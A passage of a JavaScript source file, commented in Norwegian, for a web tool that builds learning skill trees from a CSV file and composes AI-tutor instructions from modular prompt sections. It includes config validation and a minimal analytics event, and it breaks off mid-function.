/* URL-ene de publiseres på som har fått prefikset.                      */
/* ------------------------------------------------------------------ */

/* Fylles av bootstrap() før init(). Ingen av dem er `const`, fordi de
   ikke kan leses før tre fetch-er har kommet tilbake - det er den ene
   reelle forskjellen fra den gamle synkrone config.js-modellen. */
let CONFIG = null;          // utledet av config-radene i ./tree.csv
let VOCAB = null;           // /trees/vocabulary.json (kontrollert vokabular for nøklene
                            //   country, institution, division, subjectArea, language)
let LANG = null;            // /languages/<kode>.json
let CORE = null;            // { prompts: { <id>: instruksmodul } } - satt sammen av
                            //   bootstrap() fra /prompts/manifest.json. Formen er den
                            //   samme som den gamle core.json hadde, med vilje: resten
                            //   av motoren leser CORE.prompts[navn] og merker ikke at
                            //   fila er blitt til seks.
let SHARED = {};            // /prompts/shared.json → sections (delt mellom instrukser)
let FAMILY = null;          // /prompts/subjects/<familie>.json, eller null
let MANIFEST = null;        // /prompts/manifest.json - versjonene artikkelen siterer
let NODE_ROWS = [];         // node-radene i ./tree.csv, satt av bootstrap()
/* Ordrett kildetekst, ikke de parsede radene. Nedlastingsknappen gir
   læreren tilbake NØYAKTIG fila treet ble bygget av - et regneark satt
   sammen fra NODE_ROWS igjen ville mistet radrekkefølge, tomme kolonner
   og alt annet motoren ikke bryr seg om. */
let TREE_CSV_TEXT = '';     // ./tree.csv slik den står
let RESOURCE_ROWS = [];     // resource-radene i ./tree.csv, satt av bootstrap()
let PROMPT_ROWS = {};       // prompt-radene i ./tree.csv: { '<instruks>.<seksjon>': tekst }
                            //   '*' som instruks betyr «alle instrukser».
let PROMPT_ROW_AT = {};     // samme nøkler → radnummeret i regnearket, så en
                            //   prompt-rad som ikke treffer noe kan navngis.
let CONFIG_ROW_AT = {};     // config-nøkkel → radnummeret, av samme grunn.

let STORAGE_KEY = null;
let TOPIC_ORDER = [];
let FEATURES = {};
let SHOW_MOTIVATION_BUTTON = false;
let CONVERSATION_LANGUAGE = '';
let LEARNER = '';           // hva den som lærer HETER, i bestemt form («eleven»,
                            //   «the student»): config-raden `learner` som fritekst,
                            //   ellers språkfilas `learner.default`. Se resolveLearner().

let LAYOUT = {
  nodeWidth: 210,
  nodeHeight: 92,
  hGap: 34,
  vGap: 96,
  columnGap: 56,
  columnLabelHeight: 28,   // emnebåndet øverst — holdes lavt, se .column-header i tree.css
  maxNodesPerRow: 3, // bryt en emne-rad i flere rader nedover når den blir bredere enn dette
  padding: 12,             // luft rundt hele lerretet; var 20 til 2026-09-20
  barycenterPasses: 4,
};

/* ------------------------------------------------------------------ */
/* Oppslag av tekst                                                     */
/* ------------------------------------------------------------------ */

/* t('exam.button') → knappeteksten på gjeldende språk.
   t('column.markAll', { topic: 'Statistikk' }) fyller {topic}.
   Finnes ikke nøkkelen, returneres nøkkelen selv - en manglende
   oversettelse skal vises som en synlig nøkkel, ikke som tom knapp. */
function t(path, vars) {
  let cur = LANG && LANG.ui;
  for (const part of path.split('.')) {
    if (cur == null) break;
    cur = cur[part];
  }
  return typeof cur === 'string' ? fill(cur, vars) : path;
}

/* Fyller {navn} fra `vars`. En plassholder uten verdi blir stående som
   den er, slik at den er lett å få øye på framfor å bli til "undefined". */
function fill(text, vars) {
  if (!vars) return text;
  return String(text).replace(/\{(\w+)\}/g, (whole, name) =>
    Object.prototype.hasOwnProperty.call(vars, name) && vars[name] != null
      ? String(vars[name]) : whole);
}

/* Visningsnavnet for en nodetype. Selve VERDIEN i CSV-en ('skill',
   'concept') er et dataenum og er ENGELSK på alle språk - også i den
   norske og den svenske tree.csv. Bare etiketten oversettes. */
function typeLabelText(type) {
  const map = (LANG.ui.nodeType) || {};
  return map[type] || type;
}

/* Hva den som lærer HETER, i bestemt form. Fra 0.31.0 er `learner` fritekst
   i tree.csv («kursdeltakeren»), fordi den bestemte formen er den eneste
   instruksene og panelet bruker - de andre bøyningene i språkfila ble
   aldri lest. Verdiene trærne brukte før (`pupil`, `student`,
   `participant`) oversettes av språkfilas `learner.legacy`, slik at en
   eldre fil leses likt. Uten raden gjelder språkets `learner.default`. */
function resolveLearner() {
  const spec = (LANG && LANG.learner) || {};
  const asked = String(CONFIG.learner || '').trim();
  const legacy = spec.legacy || {};
  if (asked) return Object.prototype.hasOwnProperty.call(legacy, asked) ? legacy[asked] : asked;
  return spec.default || 'the student';
}

/* Ledeteksten panelet setter foran beskrivelsen. Den står IKKE i CSV-en:
   «Eleven kan ...» gjentatt i hver eneste celle er presentasjon lagret som
   data - den kan ikke oversettes, ikke styles, og stjeler oppmerksomheten
   til den som leser kolonnen. Beskrivelsen er derfor en bar verbfrase for
   en ferdighet og en bar definisjon for et begrep, og ledeteksten er det
   ene stedet ordene står. De to typene trenger hver sin: en definisjon er
   ingen verbfrase, og «Eleven kan: Posisjonen til et siffer bestemmer
   verdien» går ikke opp. Vidars beslutning, 2026-09-21. */
function learnerLeadIn(type) {
  const lead = (LANG && LANG.learner && LANG.learner.leadIn) || {};
  const tmpl = lead[type] || lead.skill || '{LearnerDefinite}:';
  return tmpl.replace('{LearnerDefinite}', LEARNER.charAt(0).toUpperCase() + LEARNER.slice(1));
}

/* Ordet for den som lærer, som {learnerDefinite}. Det kan bare brukes i
   SPRÅKLAGET og i tree.csv, ikke i
   prompts/: de står på treets språk, og limt inn i den engelske kjernen
   ville de gitt «helping eleven practise». */
function learnerVars() {
  return { learnerDefinite: LEARNER };
}

/* En begrepsnode kan definere FLERE begreper - «Intron og ekson» er ett
   element i kartet og to definisjoner. Konvensjonen er én linje per
   definisjon, på forma «Term: definisjon», og motoren splitter bare på
   linjeskift: det finnes ingen parsing som kan gå i stykker fordi en
   definisjon inneholder et kolon eller et semikolon. Én linje betyr ett
   begrep, og da bærer nodenavnet termen - den skal ikke gjentas i cella. */
function descriptionLines(text) {
  return String(text || '').split(/\r?\n/).map(line => line.trim()).filter(Boolean);
}

/* Samme tekst på én linje, til listene i prøve- og øktinstruksen, der hver
   node har nøyaktig én linje å stå på. */
function descriptionInline(text) {
  return descriptionLines(text).join('; ');
}

/* «Term: definisjon» → termen, når linja ser sånn ut. Alle begreper skrives
   på den forma, også de som definerer bare ett - ellers ser to nabonoder
   helt ulike ut for leseren, og det var det som gjorde at regelen ble
   utvidet (Vidar, 2026-09-21). En ferdighet har ingen term, og en linje
   uten kolon settes som den er. */
function definitionTerm(line) {
  const m = /^([^:]{1,60}):\s+(.+)$/.exec(line);
  return m ? { term: m[1], rest: m[2] } : null;
}

/* En faktanode er en SAMLING, én linje per element: «stikkord: svar»,
   samme form og samme splitting som begrepenes «Term: definisjon» - bare
   det før det første kolonet er venstresiden. Uten grensen på 60 tegn,
   fordi et stikkord kan være lengre enn en term («året Norge ble med i
   NATO»), og en for lang venstreside ellers ville blitt lest som en regel
   uten at noen merket det. En linje UTEN kolon er en REGEL som elementene
   lages fra («alle produkter a × b der a og b er fra 1 til 10»), og settes
   som den er. Vidars beslutning, 2026-09-30. */
function factItem(line) {
  const m = /^([^:]+):\s+(.+)$/.exec(line);
  return m ? { term: m[1], rest: m[2] } : null;
}

/* Typene en node kan ha. Verdien er et engelsk dataenum i alle språk. */
const NODE_TYPES = ['skill', 'concept', 'fact'];

/* ------------------------------------------------------------------ */
/* Komposisjon av KI-instruks                                           */
/*                                                                      */
/* Rekkefølgen på seksjonene er DATA (`groups` i instruksmodulen), slik */
/* at den kan endres uten å røre kode. HVILKEN betingelse en seksjon har */
/* er også data (`when`); hva betingelsen betyr er logikk, og bor her.  */
/* ------------------------------------------------------------------ */

/* Hvilke seksjoner som gjelder NÅR. Modulen sier hvilken betingelse en
   seksjon har (`when` i JSON-en, et navn herfra); hva navnet betyr er
   logikk, og bor her. Navnet er også det byggeren og /prompts/ viser
   («Nodes with prerequisites»), så det skal si hva det gjelder, ikke
   hvordan det regnes ut. Fram til 0.25.0 var tabellen nøklet på
   instruks.seksjon her i koden, og sidene kunne bare si «noen ganger». */
const CONDITIONS = {
  /* Lærerens egen tekst om kurset er tom by default: et tre som ikke
     setter slotten skal se ut nøyaktig som før. */
  courseSpecifics:  (ctx, name) => courseSpecificsApplies(name),
  expressionFocus:  ctx => !!slot('expressionFocus'),
  hasPrerequisites: ctx => !!(ctx.ancestors && ctx.ancestors.length > 0),
  noPrerequisites:  ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  /* «Alt som ikke er et begrep» fram til fakta-typen kom (0.21.0). */
  skillNode:        ctx => !ctx.node || (ctx.node.type !== 'concept' && ctx.node.type !== 'fact'),
  conceptNode:      ctx => !!(ctx.node && ctx.node.type === 'concept'),
  /* Bare når noden faktisk holder flere definisjoner: teksten forklarer
     et format, og et format som ikke er der trenger ingen forklaring. */
  severalConcepts:  ctx => !!(ctx.node && ctx.node.type === 'concept' &&
                              descriptionLines(ctx.node.description).length > 1),
  factNode:         ctx => !!(ctx.node && ctx.node.type === 'fact'),
  nodeInstruction:  ctx => !!(ctx.node && ctx.node.instruction),
  /* Én node har sine nivåer på noden; et utvalg (prøve, økt) har dem samlet
     i aidsText. */
  aids:             ctx => treeUsesAids() &&
                           (ctx.node ? (ctx.node.aids || []).length > 0 : !!ctx.aidsText),
  severalAids:      ctx => !!ctx.multipleAids,
  hasConcepts:      ctx => !!ctx.hasConcepts,
  allConcepts:      ctx => !!ctx.allConcepts,
  someConcepts:     ctx => !!ctx.hasConcepts && !ctx.allConcepts,
  hasFacts:         ctx => !!ctx.hasFacts,
};

/* Betingelsen en seksjon har i en instruks, som navn, eller null. En
   seksjon fagfamilien LEGGER TIL (`add`) arver betingelsen til seksjonen
   den står etter, med mindre den oppgir sin egen. */
function sectionCondition(promptName, id) {
  const spec = CORE.prompts[promptName] || {};
  const when = spec.when || {};
  if (when[id]) return when[id];
  const add = familyAdds(promptName).find(a => a.id === id);
  if (add && add.when) return add.when;
  if (add && add.after) return sectionCondition(promptName, add.after);
  return null;
}

function slot(name) {
  return (CONFIG.slots || {})[name];
}

/* Seksjonen vises når treet HAR noe å si: enten via `slots.courseSpecifics`,
   som er den vanlige veien, eller via en prompt-rad som skriver om selve
   seksjonen. Uten det andre leddet ville en slik rad blitt lest, vist tilbake
   som en innstilling, og så aldri gjort noe - nøyaktig den stillheten
   validatePromptRows() finnes for å hindre. */
function courseSpecificsApplies(promptName) {
  return !!slot('courseSpecifics') ||
         PROMPT_ROWS[promptName + '.courseSpecifics'] != null ||
         PROMPT_ROWS['*.courseSpecifics'] != null;
}

/* Det fagfamilien har for ÉN instruks: `sections` erstatter generelle
   seksjoner, `add` er seksjoner den generelle instruksen ikke har, som en
   liste av { id, after, text }. Tomt for et tre uten `subjectFamily`. */
function familyPart(promptName) {
  return (FAMILY && FAMILY.instructions && FAMILY.instructions[promptName]) || {};
}
function familyAdds(promptName) {
  return familyPart(promptName).add || [];
}
function familyText(promptName, id) {
  const own = familyPart(promptName).sections || {};
  if (own[id] != null) return own[id];
  const add = familyAdds(promptName).find(a => a.id === id);
  return add && add.text != null ? add.text : null;
}

/* Slår opp teksten for én seksjon. Se rekkefølgen i filhodet. */
function sectionText(promptName, id, ctx) {
  if (ctx.sections && ctx.sections[id] != null) return ctx.sections[id];

  /* prompt-radene i tree.csv. Mest spesifikk vinner: en rad som navngir
     instruksen slår en rad som gjelder alle. Dette er det stedet LÆREREN
     redigerer, så det ligger øverst av det som kommer fra filer. */
  const fromCsv = PROMPT_ROWS[promptName + '.' + id];
  if (fromCsv != null) return fromCsv;
  const fromCsvAll = PROMPT_ROWS['*.' + id];
  if (fromCsvAll != null) return fromCsvAll;

  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return fromLangOverride;
  if (langPrompt[id] != null) return langPrompt[id];

  const fromFamily = familyText(promptName, id);
  if (fromFamily != null) return fromFamily;

  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return spec.sections[id];

  return SHARED[id] != null ? SHARED[id] : null;
}

/* Gruppene i en instruks: [{ title, sections }]. Fra 0.25.0 har en modul
   `groups` med en overskrift hver - «Role and style», «How to teach» ... -
   som også skrives inn i den ferdige instruksen. En modul med bare
   `order` er én gruppe uten overskrift. */
function sectionGroups(promptName) {
  const spec = CORE.prompts[promptName];
  if (spec.groups) return spec.groups;
  return [{ title: '', sections: spec.order || [] }];
}

/* Overskriften på gruppa en seksjon står i, etter at familiens nye
   seksjoner er flettet inn: de står i gruppa til ankeret sitt. */
function sectionGroup(promptName, id) {
  const groups = sectionGroups(promptName);
  const g = groups.find(gr => gr.sections.indexOf(id) !== -1);
  if (g) return g.title;
  const add = familyAdds(promptName).find(a => a.id === id);
  return add && add.after ? sectionGroup(promptName, add.after) : (groups[groups.length - 1] || {}).title || '';
}

/* Alle seksjonene i rekkefølge, med fagfamiliens NYE seksjoner flettet inn
   etter ankeret hver av dem oppgir. En familie som erstatter en seksjon
   flytter ingenting - den vinner på plassen seksjonen har fra før, via
   sectionText() over. */
function sectionOrder(promptName) {
  const order = sectionGroups(promptName).reduce((acc, g) => acc.concat(g.sections), []);
  familyAdds(promptName).forEach(add => {
    if (order.indexOf(add.id) !== -1) return;
    const at = add.after ? order.indexOf(add.after) : -1;
    if (at === -1) order.push(add.id);
    else order.splice(at + 1, 0, add.id);
  });
  return order;
}

/* En seksjon fra en fagfamilie arver betingelsen til seksjonen den er
   forankret etter. Uten dette ville f.eks. matematikkens utdyping av
   `conceptGuidance` stått på hver eneste ferdighetsnode, ikke bare på
   begrepsnodene - se `_conditions` i prompts/manifest.json. */
function sectionApplies(promptName, id, ctx) {
  const name = sectionCondition(promptName, id);
  if (!name) return true;
  const test = CONDITIONS[name];
  if (!test) {
    console.warn('Ukjent betingelse «' + name + '» på ' + promptName + '.' + id);
    return true;
  }
  return test(ctx, promptName);
}

function composePrompt(promptName, ctx) {
  const spec = CORE.prompts[promptName];
  if (!spec) throw new Error('Ukjent instruks: ' + promptName);
  ctx = ctx || {};

  const vars = Object.assign(
    { conversationLanguage: CONVERSATION_LANGUAGE, examButtonLabel: t('exam.button') },
    learnerVars(),
    CONFIG.slots || {},
    ctx.vars || {});

  const out = [];
  let heading = null;
  sectionOrder(promptName).forEach(id => {
    if (!sectionApplies(promptName, id, ctx)) return;
    const text = sectionText(promptName, id, ctx);
    if (text == null || text === '') return;
    /* Overskriften skrives først når gruppa faktisk har en seksjon med
       tekst, så en gruppe der ingenting gjelder ikke står igjen tom. */
    const group = sectionGroup(promptName, id);
    if (group && group !== heading) out.push('## ' + group);
    heading = group;
    /* Stikkordet står foran teksten: «role: ...». Det gjør to ting på én
       gang. Modellen får strukturen XML-tagger ville gitt den, uten at
       instruksen ser ut som kode for den som limer den inn — og læreren
       ser nøyaktig hvilket ord som skal stå i `name`-kolonnen den dagen
       hen vil skrive om én del av den, med en `prompt`-rad i tree.csv.
       Stikkordene er engelske, som alt annet i prompts/; teksten etter
       kolonet er treets eget språk. */
    out.push(id + ': ' + fill(text, vars));
  });
  return out.join('\n\n');
}

/* Hjelpemiddelteksten er fagets egen prosa og bor i tree.csv, ikke her. */

/* ------------------------------------------------------------------ */
/* Global tilstand                                                     */
/* ------------------------------------------------------------------ */

let nodesById = new Map();
let allNodes = [];
let resourcesByNode = new Map();   // node-id → ressursene som hører til den
let allResources = [];             // alle ressursene, i fila sin rekkefølge
let activeNodeId = null;
const validationErrors = [];

// Temaer med tildelt bokstav og noder i indeksert rekkefølge, satt av
// assignLearningGoalIndices() ved hver layout. Brukes av "Vis alle
// læringsmål"-vinduet.
let themeList = [];

/* ------------------------------------------------------------------ */
/* Analytics                                                            */
/*                                                                      */
/* Én hendelse, `copy_instruction`, med hvilken SLAGS instruks som ble  */
/* kopiert. Det er handlingen hele verktøyet finnes for — grafen kaller */
/* ingen språkmodell, så en kopiert instruks er det nærmeste denne sida */
/* kommer en fullført oppgave, og det eneste stedet det er verdt å måle.*/
/*                                                                      */
/* Vi teller IKKE avhukinger, nodeåpninger eller framdrift: det ville   */
/* vært et detaljert bilde av hva én elev sliter med, sendt til Google, */
/* for et verktøy hvis hele poeng er at det ikke krever konto eller     */
/* databehandleravtale. Instruksteksten sendes heller aldri — bare      */
/* hvilken type og hvilken node.                                        */
/*                                                                      */
/* Hendelsen sendes når knappen trykkes, ikke når utklippstavla svarer: */
/* fallbacken (window.prompt med teksten) leverer instruksen like fullt,*/
/* og skal telle likt.                                                  */
/*                                                                      */
/* Krever /js/analytics.js i <head>. Mangler den, gjør dette ingenting. */
/* ------------------------------------------------------------------ */

// «/trees/no-vgs-matte-2p/» → «no-vgs-matte-2p». Slug-en er mappenavnet; det finnes
// ingen egen id i config, og mappenavnet er allerede nøkkelen i
// /trees/trees.json.
function treeSlug() {
  const parts = location.pathname.split('/').filter(Boolean);
  const i = parts.indexOf('trees');
  return (i !== -1 && parts[i + 1]) ? parts[i + 1] : (parts[parts.length - 1] || 'unknown');
}

function trackCopy(kind, extra) {
  if (!window.aistTrack) return;
  const params = { tree_slug: treeSlug(), instruction_kind: kind };
  if (extra) Object.keys(extra).forEach(k => { if (extra[k] != null) params[k] = extra[k]; });
  window.aistTrack('copy_instruction', params);
}

/* ------------------------------------------------------------------ */
/* Oppstart                                                             */
/* ------------------------------------------------------------------ */

document.addEventListener('DOMContentLoaded', bootstrap);

/* ------------------------------------------------------------------ */
/* Bootstrap                                                            */
/*                                                                      */
/* tree.csv må leses først: den sier hvilket språk treet er på, og      */
/* fordi den sier hvilket språk treet er på; språkfila og pedagogikken  */
/* hentes så parallelt.                                                 */
/*                                                                      */
/* Mangler /languages/<kode>.json, faller vi tilbake til en.json for    */
/* GRENSESNITTET, men IKKE for samtalespråket: det kommer fra treets    */
/* eget `languageName`. Et tysk tre snakker derfor tysk fra dag én,     */
/* med engelske knapper, uten at noen har oversatt en linje.            */
/* ------------------------------------------------------------------ */

async function bootstrap() {
  /* ÉN fil. tree.csv holder alt som er dette treets eget: nodene,
     konfigurasjonen (config-rader) og eventuelle instruks-overstyringer
     (prompt-rader). tree.json finnes ikke lenger - se CHANGELOG 0.2.0.
     Den må leses FØRST, fordi den er det eneste stedet som sier hvilket
     språk treet er på. */
  let rows;
  try {
    TREE_CSV_TEXT = await fetchText('tree.csv');
    rows = parseCsv(TREE_CSV_TEXT, 'tree.csv', ['type', 'name', 'description']);
  } catch (err) {
    console.error(err);
    document.body.textContent = 'Fant ikke tree.csv for dette ferdighetstreet: ' + err.message;
    return;
  }

  const split = splitRows(rows);
  NODE_ROWS = split.nodes;
  RESOURCE_ROWS = split.resources;
  PROMPT_ROWS = split.prompts;
  PROMPT_ROW_AT = split.promptRows;
  CONFIG = buildConfig(split.config);

  const code = CONFIG.language || 'en';
  let lang;
  try {
    lang = await fetchJson('/assets/languages/' + code + '.json');
  } catch (err) {
    console.warn('Ingen språkfil for «' + code + '» - bruker engelsk grensesnitt.', err);
    lang = await fetchJson('/assets/languages/en.json');
  }
  LANG = lang;
  /* Først her møtes nøkkelen fra tree.csv og ordene fra språkfila. */
  LEARNER = resolveLearner();

  /* Utledet framfor konfigurert. Samtalespråkets navn står i språkfila, og
     lagringsnøkkelen er et internt navn ingen lærer skal måtte finne på.
     Begge kan likevel oppgis - en config-rad vinner alltid. */
  /* `prompt.conversationLanguage` er språkets navn slik det står inne i en
     setning («på norsk (bokmål)»), som ikke alltid er det samme som navnet i
     en meny («Norsk (bokmål)»). Fra 0.25.1 bruker alle språkfilene
     {conversationLanguage} i `outputLanguage`, så en config-rad
     `languageName` virker for norske og svenske trær også. */
  if (!CONFIG.languageName) CONFIG.languageName = (LANG.prompt || {}).conversationLanguage || LANG.name || code;
  if (!CONFIG.storageKey) CONFIG.storageKey = deriveStorageKey(CONFIG.title || code);

  /* Pedagogikken ligger i én modul per bidrag, ikke i én core.json. Bare
     manifestet har et hardkodet filnavn; alt annet er oppført DER, slik at
     en ny modul eller en ny fagfamilie ikke koster en kodeendring. Hver
     modul har sitt eget `version`, fordi artikkelens appendiks siterer dem
     hver for seg. Manifestet først, så resten i parallell. */
  MANIFEST = await fetchJson('/assets/prompts/manifest.json');
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily]
    : null;
  if (CONFIG.subjectFamily && !famPath) {
    console.warn('Ukjent subjectFamily «' + CONFIG.subjectFamily +
                 '» - treet får bare de generelle instruksene.');
  }
  /* Bare instruksene en ELEV får. `audience: "teacher"` er dekomponerings-
     modellen og rammeteksten rundt den, som byggersida bruker - å hente dem
     på hver eneste tre-side ville kostet hver leser 20 kB for tekst ingen
     elev noen gang ser. Se `audience` i prompts/manifest.json. */
  const ids = Object.keys(MANIFEST.instructions)
    .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student');
  const loaded = await Promise.all(
    [fetchJson('/assets/prompts/' + MANIFEST.shared)]
      .concat(ids.map(id => fetchJson('/assets/prompts/' + MANIFEST.instructions[id].file)))
      .concat(famPath ? [fetchJson('/assets/prompts/' + famPath)] : []));

  SHARED = loaded[0].sections || {};
  CORE = { prompts: {} };
  ids.forEach((id, i) => { CORE.prompts[id] = loaded[i + 1]; });
  FAMILY = famPath ? loaded[loaded.length - 1] : null;
  /* Først her vet vi hvilke seksjoner som finnes. Se validatePromptRows(). */
  validatePromptRows();
  /* «Om faget» leses fra config-radene i tree.csv, og bare derfra. Fram
     til 0.31.0 hadde katalogtrærne en egen meta.json ved siden av, og da
     viste et tre på nettsiden noe annet enn den samme fila lastet ned.
     Vokabularet oversetter nøklene i config-radene (country, institution,
     division, subjectArea, language) til lesbar tekst. Treet slår opp på
     SITT EGET språk, ikke leserens: et tre er enspråklig, og «Om faget»
     skal stå på treets språk uansett hvor leseren kom fra. */
  VOCAB = await fetchJson('/trees/vocabulary.json').catch(() => null);

  CONVERSATION_LANGUAGE = CONFIG.languageName || LANG.name;
  STORAGE_KEY = CONFIG.storageKey;
  TOPIC_ORDER = CONFIG.topicOrder || [];
  FEATURES = CONFIG.features || {};
  SHOW_MOTIVATION_BUTTON = FEATURES.motivation === true;
  Object.assign(LAYOUT, CONFIG.layout || {});

  applyStyle();
  applyPageChrome();
  init();
}

/* ------------------------------------------------------------------ */
/* tree.csv: tre slags rader i én tabell                                */
/*                                                                      */
/* `type` avgjør hva raden er:                                          */
/*   skill | concept  - en node i treet (som før)                       */
/*   config           - en innstilling:   name = nøkkel, description = verdi */
/*   prompt           - en instruks-overstyring: topic = hvilken instruks */
/*                      (tom = alle), name = seksjon, instruction = teksten */
/*   resource         - en ressurs: topic = gruppe, name = tittel,      */
/*                      description = lenke, depends_on = nodene den    */
/*                      hører til (én eller flere). Ingen id: ingenting */
/*                      peker på en ressurs, så den trenger ikke et navn. */
/*                                                                      */
/* Hvorfor verdien står i `description` for config og i `instruction`   */
/* for prompt: en config-verdi er data, en prompt-tekst er instruks, og */
/* begge låner da kolonnen som betyr omtrent det samme fra før.         */
/* ------------------------------------------------------------------ */

function splitRows(rows) {
  const out = { nodes: [], config: [], prompts: {}, promptRows: {}, resources: [] };
  rows.forEach((row, i) => {
    const kind = (row.type || '').trim().toLowerCase();
    if (kind === 'config') {
      out.config.push({ key: (row.name || '').trim(), value: (row.description || '').trim(), row: i + 2 });
    } else if (kind === 'prompt') {
      const which = (row.topic || '').trim() || '*';
      const section = (row.name || '').trim();
      /* Radnummeret følger med: en prompt-rad som ikke treffer noe skal
         kunne peke på seg selv, på samme måte som en ukjent config-nøkkel. */
      if (section) {
        out.prompts[which + '.' + section] = (row.instruction || '').trim();
        out.promptRows[which + '.' + section] = i + 2;
      }
    } else if (kind === 'resource') {
      /* Radnummeret følger med av samme grunn som for prompt-radene: en
         ressurs har ingen id, så raden er det eneste en feilmelding kan
         peke på. */
      out.resources.push({
        row: i + 2,
        group: (row.topic || '').trim(),
        label: (row.name || '').trim(),
        url: (row.description || '').trim(),
        nodes: [...new Set((row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean))],
      });
    } else {
      out.nodes.push(row);
    }
  });
  return out;
}

/* Kjente innstillinger. En ukjent nøkkel er en FEIL, ikke noe som
   ignoreres: i et regneark er stillhet den farligste responsen som
   finnes - `aids.2.modell` ville ellers bare ikke gjort noen ting. */
const CONFIG_KEYS = [
  'schemaVersion', 'title', 'description', 'language', 'languageName',
  'subjectFamily', 'storageKey', 'topicOrder', 'learner',
  /* Om faget og katalogen. Alle valgfrie; country, institution, division
     og subjectArea er nøkler i /trees/vocabulary.json. `course` ble strøket
     i 0.31.0 (den var lik `title` på hvert eneste tre), men godtas fortsatt
     og overses, slik at en fil laget i byggeren før det ikke får en feil. */
  'subtitle', 'curriculum', 'courseCode', 'country', 'institution', 'division',
  'subjectArea', 'keywords', 'updated', 'author', 'authorUrl', 'license', 'course',
  'features.motivation', 'features.resources',
  'slots.courseName', 'slots.motivationSubject', 'slots.expressionFocus',
  'slots.courseSpecifics',
  'aids.label',
  'decompositionVersion',
  'style.conceptColor', 'style.skillColor', 'style.factColor', 'style.font',
].concat(Object.keys(LAYOUT).map(k => 'layout.' + k));
/* Bare `aids.<n>.*` er et mønster, fordi nivåene er lærerens egne tall.
   `slots.*` og `layout.*` var mønstre fram til 0.14.0, og da gikk
   `slots.expresionFocus` gjennom uten feil og gjorde ingenting — nøyaktig
   den stillheten lista over finnes for å hindre. En plassholder som ingen
   instruks spør etter er ikke en innstilling, så de er nå oppført én for
   én: `slots.*` over, `layout.*` fra LAYOUT selv. */
const CONFIG_KEY_PATTERNS = [
  /^aids\.\d+\.(name|student|model)$/,
  /^basedOn\.\d+\.(author|title|url)$/,
];
const CONFIG_REQUIRED = ['title', 'language'];

function configKeyKnown(key) {
  return CONFIG_KEYS.indexOf(key) !== -1 || CONFIG_KEY_PATTERNS.some(re => re.test(key));
}

/* Nærmeste kjente nøkkel, for «mente du ...?». Enkel redigeringsavstand,
   og bare når den er liten nok til at gjettet er verdt å trykke. */
function nearest(value, candidates) {
  let best = null, bestDist = Infinity;
  candidates.forEach(k => {
    const d = editDistance(value.toLowerCase(), k.toLowerCase());
    if (d < bestDist) { bestDist = d; best = k; }
  });
  return bestDist <= Math.max(2, Math.floor(value.length / 4)) ? best : null;
}

function nearestConfigKey(key) {
  return nearest(key, CONFIG_KEYS.concat(['aids.1.student', 'aids.1.model', 'aids.1.name',
                                          'basedOn.1.author', 'basedOn.1.title', 'basedOn.1.url']));
}

function editDistance(a, b) {
  const prev = new Array(b.length + 1);
  for (let j = 0; j <= b.length; j++) prev[j] = j;
  for (let i = 1; i <= a.length; i++) {
    let diag = prev[0];
    prev[0] = i;
    for (let j = 1; j <= b.length; j++) {
      const tmp = prev[j];
      prev[j] = Math.min(prev[j] + 1, prev[j - 1] + 1,
                         diag + (a[i - 1] === b[j - 1] ? 0 : 1));
      diag = tmp;
    }
  }
  return prev[b.length];
}

/* En prompt-rad som ikke treffer noe er en FEIL, av nøyaktig samme grunn
   som en ukjent config-nøkkel: den blir lest, den blir vist tilbake som en
   innstilling, og så gjør den aldri noe. Læreren som ba modellen «ikke bruk
   emoji» tror den fikk viljen sin.

   Kan bare kjøres ETTER at instruksmodulene og fagfamilien er lastet:
   hvilke seksjoner som finnes, står i modulenes `groups`, og fagfamilien
   kan legge til sine egne. Derfor kalles den fra bootstrap og ikke fra
   splitRows. */
/* «Mente du ...?» for en instruks. Redigeringsavstand alene treffer ikke
   det vanligste feilgrepet: å skrive det instruksen HETER i artikkelen og
   på /prompts/ — «tutor», «test generator», «lesson planner» — framfor
   nøkkelen `node`, `exam`, `lessonPlan`. Filnavnet og tittelen i
   manifestet er derfor med som kjennetegn, sammenliknet uten mellomrom og
   bindestreker, og et treff den ene eller andre veien gir nøkkelen. */
function nearestInstruction(value, names) {
  const squash = x => String(x || '').toLowerCase().replace(/[^a-z0-9]/g, '');
  const v = squash(value);
  const hit = v.length >= 3 && names.find(id => {
    const entry = (MANIFEST && MANIFEST.instructions && MANIFEST.instructions[id]) || {};
    return [id, (entry.file || '').replace(/\.json$/, ''), entry.title]
      .map(squash).filter(Boolean)
      .some(k => k.indexOf(v) !== -1 || v.indexOf(k) !== -1);
  });
  return hit || nearest(value, names);
}

function validatePromptRows() {
  const names = Object.keys(CORE.prompts);
  Object.keys(PROMPT_ROWS).forEach(key => {
    const dot = key.indexOf('.');
    const which = key.slice(0, dot);
    const id = key.slice(dot + 1);
    const row = PROMPT_ROW_AT[key];

    /* Tom `topic` ('*') gjelder alle instruksene og er alltid en gyldig
       adresse. Et navn må derimot være en instruks treet faktisk setter
       sammen — `decomposition` og `authoring` er lærerens egne og hentes
       ikke her, så en rad som peker på dem gjør ingenting. */
    if (which !== '*' && names.indexOf(which) === -1) {
      pushError('errorUnknownPromptTarget',
                { name: which, row: row, guess: nearestInstruction(which, names) });
      return;
    }

    /* For en rad uten instruksnavn holder det at seksjonen finnes i én av
       dem: den gjelder de instruksene som har den, og bare dem. */
    const scope = which === '*' ? names : [which];
    const known = scope.reduce((acc, n) => acc.concat(sectionOrder(n)), []);
    if (known.indexOf(id) === -1) {
      pushError('errorUnknownPromptSection',
                { section: id, row: row, guess: nearest(id, known) });
    }
  });
}

function buildConfig(entries) {
  const cfg = {};
  const seen = new Set();
  entries.forEach(entry => {
    if (!entry.key) return;
    /* exams.csv ble resources.csv i 0.22.0. Et tre fra før det får en
       beskjed om hva som skal endres, ikke bare «ukjent innstilling». */
    if (entry.key === 'features.exams') {
      pushError('errorExamsRenamed', { row: entry.row });
      return;
    }
    /* Fra 0.34.0 står ressursene som resource-rader i tree.csv, og
       resources.csv leses ikke. Innstillingen gjør ingenting lenger, men
       godtas stille, som `course`: et eldre tre skal ikke få en feil for
       den. */
    if (entry.key === 'features.resources') return;
    if (!configKeyKnown(entry.key)) {
      const guess = nearestConfigKey(entry.key);
      pushError('errorUnknownConfig', { key: entry.key, row: entry.row, guess: guess });
